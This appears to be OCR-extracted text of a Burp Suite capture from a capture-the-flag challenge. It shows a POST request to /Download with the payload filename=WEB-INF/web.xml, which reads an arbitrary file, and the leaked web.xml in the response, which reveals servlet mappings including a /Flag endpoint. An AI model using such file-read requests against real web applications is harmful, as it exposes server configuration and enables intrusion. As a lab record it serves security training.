 Raw Params Headers Hex
POST /Download HTTP/1.1
Host:
68193ef9-386e-4c82-9110-d380dfebb270.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer:
http://68193ef9-386e-4c82-9110-d380dfebb270.node3.buuoj
.cn/
Connection: keep-alive
Cookie: _ga=GA1.2.1981128923.1586834797;
JSESSIONID=FD3C50593A48423165ED091E65BCE156
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=WEB-INF/web.xml
? < + > Type a search term 0 matches
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 matches